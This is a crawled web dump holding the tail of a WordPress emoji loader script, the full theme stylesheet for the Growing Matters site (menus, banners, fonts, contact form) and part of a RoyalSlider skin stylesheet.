void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://growingmatters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/style.css
body_size: 4298
content:
/*
THEME NAME: Growing_Matters_v1.0
THEME URI: http://growingmatters.ca
DESCRIPTION: This theme is based on <a href="http://www.plaintxt.org/themes/sandbox/">Sandbox</a>.
VERSION: 1.0
AUTHOR: <a href="http://growingmatters.ca">Growing Matters</a>
AUTHOR URI: http://growingmatters.ca
*/

html { }

* {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


@font-face {
    font-family: 'condensed-light';
    src: url('type/condensed-light-webfont.eot');
    src: url('type/condensed-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/condensed-light-webfont.woff2') format('woff2'),
         url('type/condensed-light-webfont.woff') format('woff'),
         url('type/condensed-light-webfont.ttf') format('truetype'),
         url('type/condensed-light-webfont.svg#_condensedlight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'light-italic';
    src: url('type/light-italic-webfont.eot');
    src: url('type/light-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/light-italic-webfont.woff2') format('woff2'),
         url('type/light-italic-webfont.woff') format('woff'),
         url('type/light-italic-webfont.ttf') format('truetype'),
         url('type/light-italic-webfont.svg#light_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'light';
    src: url('type/light-webfont.eot');
    src: url('type/light-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/light-webfont.woff2') format('woff2'),
         url('type/light-webfont.woff') format('woff'),
         url('type/light-webfont.ttf') format('truetype'),
         url('type/light-webfont.svg#light') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'medium-italic';
    src: url('type/medium-italic-webfont.eot');
    src: url('type/medium-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/medium-italic-webfont.woff2') format('woff2'),
         url('type/medium-italic-webfont.woff') format('woff'),
         url('type/medium-italic-webfont.ttf') format('truetype'),
         url('type/medium-italic-webfont.svg#medium_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'medium';
    src: url('type/medium-webfont.eot');
    src: url('type/medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/medium-webfont.woff2') format('woff2'),
         url('type/medium-webfont.woff') format('woff'),
         url('type/medium-webfont.ttf') format('truetype'),
         url('type/medium-webfont.svg#medium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'italic';
    src: url('type/regular-italic-webfont.eot');
    src: url('type/regular-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/regular-italic-webfont.woff2') format('woff2'),
         url('type/regular-italic-webfont.woff') format('woff'),
         url('type/regular-italic-webfont.ttf') format('truetype'),
         url('type/regular-italic-webfont.svg#italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'regular';
    src: url('type/regular-webfont.eot');
    src: url('type/regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/regular-webfont.woff2') format('woff2'),
         url('type/regular-webfont.woff') format('woff'),
         url('type/regular-webfont.ttf') format('truetype'),
         url('type/regular-webfont.svg#regular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'thin';
    src: url('type/thin-webfont.eot');
    src: url('type/thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('type/thin-webfont.woff2') format('woff2'),
         url('type/thin-webfont.woff') format('woff'),
         url('type/thin-webfont.ttf') format('truetype'),
         url('type/thin-webfont.svg#thin') format('svg');
    font-weight: normal;
    font-style: normal;

}

body {
	margin: 0;
	padding: 0;
	background: #ffffff;
	font-family: 'light', Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 200%;
	color: #404040;
}

.header {
	position: fixed;
	width: 100%;
	height: 70px;
	background: #ffffff;
	text-align: center;
	z-index: 100;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
  	-webkit-transition: all 0.35s ease-in-out;
  	-moz-transition: all 0.35s ease-in-out;
 	-o-transition: all 0.35s ease-in-out;
  	transition: all 0.35s ease-in-out;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

@media only screen and (min-width : 960px){
	.header {
		height: 120px;
	}
}

.logo {
	width: 200px;
	height: 70px;
	margin: 0 auto;
  	-webkit-transition: all 0.35s ease-in-out;
  	-moz-transition: all 0.35s ease-in-out;
 	-o-transition: all 0.35s ease-in-out;
  	transition: all 0.35s ease-in-out;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

.logo:hover {
	opacity: 0.8;
}

.logo img {
	margin: 10px 0px 0px 0px;
	width: 100%;
	height: auto;
}

@media only screen and (min-width : 768px){
	.logo {
		width: 300px;
		height: 70px;
	}

	.logo img {
		margin: 0;
		width: 100%;
		height: auto;
	}
}


/* Menu */

/*=== Primary Menu Button ===*/
#primary-menu-btn {
	position: fixed;
	display: block;
	height: 20px;
	width: 25px;
	top: 25px;
	bottom: 0;
	right: 20px;
	cursor: pointer;
	z-index: 200;
}

#primary-menu-btn span {
	position: absolute;
	display: block;
	content: '';
	width: 25px;
	height: 3px;
	background-color: #404040;
	top: 8px;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#primary-menu-btn span:after, 
#primary-menu-btn span:before {
	position: absolute;
	display: block;
	content: "";
	width: 25px;
	height: 3px;
	background-color: #404040; /* grey 800 */
}

#primary-menu-btn span:before {
	margin-top: -8px;
}

#primary-menu-btn span:after {
	margin-top: 8px;
}

#primary-menu-btn span, 
#primary-menu-btn span:before, 
#primary-menu-btn span:after {
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}

/*=== Primary Menu Button Active ===*/
#primary-menu-btn.active span {
	width: 0;
	background-color: transparent;
}

#primary-menu-btn.active span:before,
#primary-menu-btn.active span:after {
	margin-top: 0;
}

#primary-menu-btn.active span:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

#primary-menu-btn.active span:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/*=== Primary Menu Button Disabled ===*/
#primary-menu-btn.disabled {
	z-index: 2;
}

/*=== Primary Menu ===*/
.nav {

}

.primary-menu {
	position: fixed;
	display: block;
	width: 50%;
	height: 100%;
	background: #ffffff;
	z-index: 300;
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all 0.8s ease-in-out;
	-moz-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}

.primary-menu-container {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	/* background: url(images/primary-menu-bg.png) no-repeat top left; */
	background-color: #ffffff;
}

.primary-menu.active {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

.primary-menu a {
	color: #404040;
	display: block;
	font-size: 18px;
	line-height: 40px;
	margin: 7px 0px 0px 0px;
	padding: 0px 10px 0px 40px;
	text-decoration: none;
	font-weight: normal;
	background: #ffffff;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.primary-menu ul,
div.menu ul {
	list-style: none;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}

.primary-menu li,
div.menu li {
	/* float: left; */
	position: relative;
}

.primary-menu ul li ul li ul {
	display: block;
	position: absolute;
	top: 0px;
	left: 100%;
	float: left;
	width: 100%;
	padding: 0px 0px 10px 0px;
	z-index: 2;
	background: #efefef;
}

.primary-menu ul ul {
	display: block;
	position: absolute;
	top: 70px;
	left: 0;
	float: left;
	width: 100%;
	padding: 0px 0px 10px 0px;
	z-index: 2;
	background: #ffffff;
}
	
.primary-menu ul ul a {
	display: block;
	position: relative;
	margin: 0px 10px 0px 10px;
	width: 100%;
	height: auto;
	line-height: 1em;
	padding: 10px 0px 10px 0px;
	color: #40404;
	border-bottom: 1px solid #999999;
}

.primary-menu ul li:hover > ul {
	display: block;
}

.primary-menu li:hover > a,
.primary-menu ul ul :hover > a {
	color: #404040;
	background: #dfdfdf;
	text-decoration: none;
}

.primary-menu ul li.current_page_item > a,
.primary-menu ul li.current-menu-ancestor > a,
.primary-menu ul li.current-menu-item > a,
.primary-menu ul li.current-menu-parent > a {
	color: #ffffff;
	background: #ada400;
}

/*=== Primary Menu Overlay ===*/
.primary-menu-overlay {
	position: fixed;
	visibility: hidden;
	width: 100%;
	height: 100%;
	background-color: #404040;
	opacity: 0;
	z-index: 200;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.primary-menu-overlay.active {
	visibility: visible;
	opacity: 0.4;
}

.primary-menu-large {
	display: none;
}

@media only screen and (min-width : 960px){


	#primary-menu-btn {
		display: none;
	}


	.primary-menu {
			display: none;
	}

	.primary-menu.active {
			display: none;
	}

	.primary-menu-overlay.active {
		display: none;
	}

	.primary-menu-large {
		display: block;
		width: 620px;
		height: 40px;
		margin: 0px auto;
		text-align: center;
		-webkit-font-smoothing: subpixel-antialiased 
	}

	.primary-menu-large a {
		color: #404040;
		display: block;
		line-height: 40px;
		margin: 7px 0px 0px 0px;
		padding: 0px 10px 0px 10px;
		text-decoration: none;
		font-weight: normal;
  		-webkit-transition: all 0.3s ease-in-out;
  		-moz-transition: all 0.3s ease-in-out;
 		-o-transition: all 0.3s ease-in-out;
  		transition: all 0.3s ease-in-out;
	}

	.primary-menu-large ul,
	div.menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
	}

	.primary-menu-large li,
	div.menu li {
		float: left;
		position: relative;
	}

	.primary-menu-large ul li ul li ul {
		display: none;
		position: absolute;
		top: 0px;
		left: 100%;
		float: left;
		width: 180px;
		padding: 0px 0px 10px 0px;
		z-index: 2;
		background: #efefef;
	}

	.primary-menu-large ul ul {
		display: none;
		position: absolute;
		top: 70px;
		left: 0;
		float: left;
		width: 180px;
		padding: 0px 0px 10px 0px;
		z-index: 2;
		background: #ffffff;
	}	

	.primary-menu-large ul ul a {
		display: block;
		position: relative;
		margin: 0px 10px 0px 10px;
		width: 160px;
		height: auto;
		line-height: 1em;
		padding: 10px 0px 10px 0px;
		color: #40404;
		border-bottom: 1px solid #999999;
	}

	.primary-menu-large ul li:hover > ul {
		display: block;
	}

	.primary-menu-large li:hover > a,
	.primary-menu-large ul ul :hover > a {
		color: #ada400;
		text-decoration: none;
	}

	.primary-menu-large ul li.current_page_item > a,
	.primary-menu-large ul li.current-menu-ancestor > a,
	.primary-menu-large ul li.current-menu-item > a,
	.primary-menu-large ul li.current-menu-parent > a {
		color: #ada400;
		border-bottom: 3px solid #ada400;
	}

}

/* Menu End */


/*=== Containers ===*/
.container-home {
	position: fixed;
	width: 100%;
	height: 100%;
	height: auto !important;
	width: auto !important;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: 70px auto 0px;
	padding: 0px 0px 0px 0px;
	overflow: hidden;
	z-index: 0;
}

/*
@media only screen and (min-width : 768px){

	.container-home {
		width: 100%;
		height: 100%;
		height: auto !important;
		width: auto !important;
	 	margin-top: 120px;
		margin-left: auto;
		margin-bottom: 0px;
		margin-right: auto;
		overflow: hidden; 
	}
}

*/


.container-home2 {
	position: fixed;
	width: 70%;
	height: 100%;
	height: auto !important;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin-top: 70px;
	margin-left: auto;
	margin-bottom: 100px;
	margin-right: auto;
	padding: 0px 0px 0px 0px;
	overflow: hidden;
	z-index: 0;
}

@media only screen and (min-width : 768px){

	.container-home2 {
		width: 60%;
		height: 100%;
		height: auto !important;
		width: auto !important;
	 	margin-top: 140px;
		margin-left: auto;
		margin-bottom: 100px;
		margin-right: auto;
		overflow: hidden; 
	}
}



.page {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
	margin: 0px auto 0px;
	padding: 70px 0px 0px 0px;
}

@media only screen and (min-width : 960px){
	.page {
		padding: 120px 0px 0px 0px;
	}
}


.wrapper {
	display: block;
	width: 100%;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	top: 200px;
}

.container {
	display: block;
	max-width: 1280px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
	overflow: hidden;
}



.content {
	display: block;
	width: 75%;
	margin: 0 auto;
	padding: 20px 20px 20px 20px;
	overflow: hidden;
}

@media only screen and (min-width : 768px){

	.content {
		padding: 20px 30px 20px 30px;
	}
}

.text {
	margin: 0 auto;
	width: 80%;
	padding: 20px 20px 20px 20px;
}

.content:before,
.content:after,
.page:before,
.page:after,
.wrapper:before,
.wrapper:after,
.clearfix:before,
.clearfix:after,
.container-home:before,
.container-home:after,
.container:before,
.container:after,
.row:before,
.row:after {
	content: "";
	display: table;
}

.content:after,
.page:after,
.wrapper:after,
.clearfix:after,
.container-home:after,
.container:after,
.row:after {
	clear: both;
}


/*=== Banners ===*/
.banner-our-holistic-care {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_our-holistic-care.jpg) no-repeat center center / cover;
}

.banner-testimonials {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_testimonials.jpg) no-repeat center center / cover;
}

.banner-enrollment {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_enrollment.jpg) no-repeat center center / cover;
}

.banner-get-involved {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_get-involved.jpg) no-repeat center center / cover;
}

.banner-additional-services {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_additional-services.jpg) no-repeat center center / cover;
}

.banner-contact {
	width: 100%;
	height: 250px;
	margin: 0;
	padding: 0;
	background: url(images/gm_contact.jpg) no-repeat center center / cover;
}


@media only screen and (min-width : 1440px){
	.banner-our-holistic-care {
		background: url(images/gm_our-holistic-care_lg.jpg) no-repeat center center / cover;
	}
	
	.banner-testimonials {
		background: url(images/gm_testimonials_lg.jpg) no-repeat center center / cover;
	}
	
	.banner-enrollment {
		background: url(images/gm_enrollment_lg.jpg) no-repeat center center / cover;
	}
	
	.banner-get-involved {
		background: url(images/gm_get-involved_lg.jpg) no-repeat center center / cover;
	}
	
	.banner-additional-services {
		background: url(images/gm_additional-services_lg.jpg) no-repeat center center / cover;
	}
	
	.banner-contact {
		background: url(images/gm_contact_lg.jpg) no-repeat center center / cover;
	}

}

.banner-pattern-01 {
	width: 100%;
	height: 175px;
	margin: 0;
	padding: 0;
	background: url(images/gm_pattern_01.jpg) no-repeat center center / cover;
}

.banner-pattern-02 {
	width: 100%;
	height: 175px;
	margin: 0;
	padding: 0;
	background: url(images/gm_pattern_02.jpg) no-repeat center center / cover;
}

.banner-pattern-03 {
	width: 100%;
	height: 175px;
	margin: 0;
	padding: 0;
	background: url(images/gm_pattern_03.jpg) no-repeat center center / cover;
}

.banner-pattern-04 {
	width: 100%;
	height: 175px;
	margin: 0;
	padding: 0;
	background: url(images/gm_pattern_04.jpg) no-repeat center center / cover;
}



#sidebar {
	margin: 0px 0 0px -210px;
	width: 190px;
	float: left;
	overflow: hidden;
}

#footer {
	position: relative;
	width: 100%;
	height: 200px;
	margin: 30px 0px 0px 0px;
	padding: 20px 0px 0px 0px;
	background: #efefef;
	line-height: 50px;
	text-align: center;
}

/*=== Typography ===*/

h2 {
	margin: 20px 0px 20px 0px;
	font-family: 'thin', Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 36px;
	color: #ada400;
}

h3 {
	margin: 20px 0px 20px 0px;
	font-family: 'thin', Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 28px;
	color: #ada400;
}

h4 {
	margin: 20px 0px 20px 0px;
	font-family: 'light', Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 24px;
	color: #ada400;
}

h5 {
	margin: 20px 0px 20px 0px;
	font-family: 'light', Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 21px;
	color: #ada400;
}

.text-semibold {
	font-family: 'regular', Arial, Helvetica, sans-serif;
}

.text-bold {
	font-family: 'medium', Arial, Helvetica, sans-serif;
}

.text-italic {
	font-family: 'light-italic', Arial, Helvetica, sans-serif;
}

.text-center {
	text-align: center;
}

.text-justified {
	text-align: justify;
	text-justify: inter-word;
}

.text-intro {
	font-family: 'thin', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height: 200%;
}

.text-brown {
	color: #5d432e;
}

@media only screen and (min-width : 768px){
	.text-intro {
		font-family: 'thin', Arial, Helvetica, sans-serif;
		font-size: 21px;
		line-height: 200%;
	}
}

.content p {
	padding: 0px 0px 20px 0px;
}

.content ul {
	list-style: none;
	margin: 0px 20px 0px 20px;
}

@media only screen and (min-width : 768px){

	.content ul {
		margin: 0px 60px 0px 60px;
	}
}


@media only screen and (min-width : 960px){

	.content ul {
		margin: 0px 100px 0px 100px;
	}
}

.content ul li:before { 
	content:"• "; 
	font-size: 12px;
}

.content ul li {
	margin: 5px 0px 5px 0px;
	text-indent: -6px;
}

.contact-left {
	float: left;
	width: 100%;
	margin: 10px 10px 0px 10px;
	padding: 0px;
overflow: hidden;
}

.contact-right {
	float: left;
	width: 100%;
	margin: 10px 10px 0px 10px;
	padding: 0px;
overflow: hidden;
}


@media only screen and (min-width : 960px){

	.contact-left {
		width: 30%;
	}

	.contact-right {
		width: 60%;
	margin: -10px 10px 0px 10px;

	}
}

hr.line {
    	border: 0;
    	height: 0;
	margin: 20px 0px 10px 0px;
	padding: 10px 0px 10px 0px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}


a {
	color: #ada400;
	text-decoration: none;
}

a:hover {
	color: #ada400;
	text-decoration: underline;
}

a img {
	opacity: 1.0;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}

a:hover img {
	opacity: 0.8;
}


img {
	border: 0;
}

.separator {
	color: #CCCCCC;
	margin: 0 5px;
}

.clear {
	clear: both;
	font-size: 0;
	height: 0;
}

.meta-sep {
	color: #CCCCCC;
	margin: 0 5px;
}

.floater-left {
	float: left;
}

.floater-right {
	float: right;
}

#access {
	/* overflow: hidden; */
	width: 760px;
}

#menu ul {
	display: inline; /* Added to fix the double margin in IE6 */
	list-style: none;
}

#menu ul li {
	display: inline; /* Added to fix the double margin in IE6 */
	float: left;
	margin-left: 10px;
	padding: 15px 10px;
}

#blog-title {
	font-size: 250%;
	font-weight: normal;
	margin: 40px 0 0 20px;
}

#blog-title a {
	color: #333333;
}

#blog-description {
	font-size: 120%;
	font-weight: normal;
	margin: 0 0 0 20px;
}

/* Content */
.page-title {
	color: #ccdc00;
	margin-bottom: 15px;
	font-weight: Bold;
	font-size: 200%;
letter-spacing: -1px;
}

.post {
	margin-bottom: 50px;
}

.entry-title {
	width: 450px;
	font-weight: Bold;
	font-size: 200%;
letter-spacing: -1px;
line-height: 90%;

}

.entry-comments {
	float: right;
}

.entry-title a {
	color: #ccdc00;
}

.more-link {
	display: block;
	margin: 10px 0 0 0;
}

.entry-comments {
	float: right;
	background: url(images/cbubble_left.gif) no-repeat top left;
	padding: 3px 0 7px 7px;
}

.entry-comments a {
	background: url(images/cbubble_right.gif) no-repeat top right;
	padding: 3px 7px 7px 0;
	color: #FFFFFF;
}

.entry-comments a:hover {
	color: #FFFFFF;
}

.entry-meta {
	color: #666666;
	font-size: 90%;
	margin-top: 5px;
}

.entry-categ {
	color: #666666;
	font-size: 90%;
	border-bottom: 1px solid #EFEFEF;
	padding-bottom: 5px;
}

.entry-footer {
	color: #666666;
	font-size: 90%;
	border-bottom: 1px solid #EFEFEF;
	border-top: 1px solid #EFEFEF;	
	padding: 5px 0;
}

.entry-footer span {
	color: #CCCCCC;
	margin: 0 5px;
}

.entry-subscribe {
	padding: 5px 5px 5px 26px;
	background: #FAFAFA url(images/rss.gif) no-repeat top left;
	background-position: 6px 6px;
}

.entry-content {
	margin-top: 15px;
}

.entry-content p {
	line-height: 1.5;
	margin-bottom: 10px;
}

.entry-content h2 {
	font-size: 120%;
	margin-bottom: 5px;
	margin-top: 25px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content ul, .entry-content ol {
	margin-left: 30px;
	margin-bottom: 10px;
}

.entry-content ul li, .entry-content ol li {
	line-height: 1.3;
	margin-bottom: 5px;
}

/* Sidebar */


/* Start: QBKL Styles - Added to make styling availble even if widgets are not used */

#sidebar h2, #sidebar h3 {
	font-size: 100%;
	font-weight: bold;
	color: #333333;
	text-transform: uppercase;
	margin-bottom: 5px;
	padding: 0 2px;
}

#sidebar ul {
	list-style: none;
}

#sidebar ul li {
	margin-bottom: 20px;
}

#sidebar ul li ul, #sidebar ul li ul li ul {
	margin: 0;
	padding: 0;
}

#sidebar ul li ul li {
	padding: 4px 2px 4px 10px;
	background: url(images/bullet.gif) no-repeat top left;
	background-position: 0 7px;
	margin: 0;
	border-bottom: 1px solid #EFEFEF;
}

#sidebar ul li ul li ul li {
	padding: 4px 0 0 10px;
	background: url(images/bullet.gif) no-repeat top left;
	background-position: 0 7px;
	margin: 0;
	border-bottom: none;
}

/* End: QBKL Styles */

#rss-links ul li {
	background: url(images/rss.gif) no-repeat top left;
	padding-left: 22px;
	background-position: 1px 4px;
}

.textwidget p {
	margin-bottom: 10px;
}

.textwidget a {
	text-decoration: underline;
}

.widget_tag_cloud a {
	text-transform: lowercase;	
}

#wp-calendar caption {
	padding: 5px 0;
	background: #FAFAFA;
	margin-bottom: 5px;	
}

#wp-calendar td {
	padding: 4px 6px;
	color: #999999;
}

#wp-calendar td a {
	font-weight: bold;
}

#wp-calendar #next {
	text-align: right;
}

/* Comments */
.comments {
	margin-top: 30px;
}

.comments h3 {
	font-size: 120%;
	margin-bottom: 10px;
	color: #333333;
}

.comments ol {
	list-style: none;
}

.comments ol li {
	padding: 10px;
	background: #FFFFFF;
	margin-top: 2px;
}

.comments ol li.alt {
	background: #FAFAFA;
}

.comment-author {
	font-weight: bold;
}

.comment-meta {
	color: #666666;
	margin-bottom: 5px;
	font-size: 90%;
}

.unapproved {
	font-style: italic;
}

#respond {
	margin-top: 30px;
}

#respond h3 {
	color: #333333;
}
	
.formcontainer {
	margin-top: 10px;
	margin-bottom: 10px;
}

#comment-notes {
	margin-bottom: 10px;
}

.form-label {
	margin-bottom: 2px;
}

.form-input, .form-textarea {
	margin-bottom: 10px;
}

.form-input input, .form-textarea textarea {
	padding: 5px;
	background: #FAFAFA;
	border: 1px solid #CCCCCC;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.form-textarea input {
	width: 280px;
}

.form-textarea textarea {
	width: 350px;
}

.form-input input:hover {
	background-color: #FFFFFF;
}

.form-submit input {
	padding: 2px 5px;
}




.contact-field {
	width: 100%;
	min-width: 312px;
	height: 25px;
	margin: 0px 0px 15px 0px;
	padding: 20px 10px 20px 10px;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: none;
	background: #efefef;
	color: #231f20;
	font-size: 12px;
	font-weight: normal;
border-radius: 3px;
}

.contact-field:focus, .wpcf7 textarea:focus {
	outline: none;
}


.wpcf7 textarea  {
	width: 100%;
	height: 271px;
	margin: 0px 0px 0px 0px;
	padding: 20px 10px 20px 10px;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: none;
	background: #efefef;
	color: #231f20;
	font-size: 12px;
border-radius: 3px;
}


.contact-submit {
	float: left;
	margin: 5px 0px 0px 0px;
	padding: 15px 30px;
	color: #ffffff;
	background: #ada400;
	border: 1px solid #ada400;
font-size: 16px;
border-radius: 3px;
	-webkit-appearance: none;
  	-webkit-transition: all 0.35s ease-in-out;
  	-moz-transition: all 0.35s ease-in-out;
 	-o-transition: all 0.35s ease-in-out;
  	transition: all 0.35s ease-in-out;
}

.contact-submit:hover {
	background: #404040;
	color: #ffffff;
	border: 1px solid #808080;
	-webkit-appearance: none;
}

.contact-submit:active {
	background: #999999;
	border: 1px solid #999999;
}

span.wpcf7-not-valid-tip {
	width: 100%;
	margin: 5px 0px 0px 0px;
	padding: 5px 6px 5px 5px;
}


body:after {
content: 'url(images/gm_our-holistic-care_lg.jpg) url(images/gm_testimonials_lg.jpg) url(images/gm_enrollment_lg.jpg) url(images/gm_get-involved_lg.jpg) url(images/gm_additional-services_lg.jpg) url(images/gm_contact_lg.jpg); url(images/gm_our-holistic-care.jpg) url(images/gm_testimonials.jpg) url(images/gm_enrollment.jpg) url(images/gm_get-involved.jpg) url(images/gm_additional-services.jpg) url(images/gm_contact.jpg)';
position:absolute; width:0; height:0; overflow:hidden; z-index:-1;
}

.logos {
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/rs-skin/gm-rs.css?ver=3.3.0
body_size: 1877
content:
/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'gm-rs.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.gm-rs,
.gm-rs .rsOverflow,
.gm-rs .rsSlide,
.gm-rs .rsVideoFrameHolder,
.gm-rs .rsThumbs {
	background: none;
	color: #FFF;
}


/***************
*
*  1. Arrows
*
****************/

.gm-rs .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.gm-rs.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.gm-rs.rsVer .rsArrowLeft { top: 0; left: 0; }
.gm-rs.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.gm-rs.rsHor .rsArrowLeft { left: 0; top: 0; }
.gm-rs.rsHor .rsArrowRight { right: 0; top:0; }

.gm-rs .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('gm-rs.png');

	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	
	border-radius: 2px;
}
.gm-rs .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.gm-rs.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.gm-rs.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }

.gm-rs.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.gm-rs.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.gm-rs .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.gm-rs .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	background: #fff;
	background: rgba(255,255,255,0.3);

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.gm-rs .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.gm-rs .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px;
}
.gm-rs .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #151515;
	background: rgba(0,0,0,0.5);
}
.gm-rs .rsBullet.rsNavSelected span {
	background-color: #ada400;
}





/***************
*
*  3. Thumbnails
*
****************/

.gm-rs .rsThumbsHor {
	width: 100%;
	height: 72px;
}
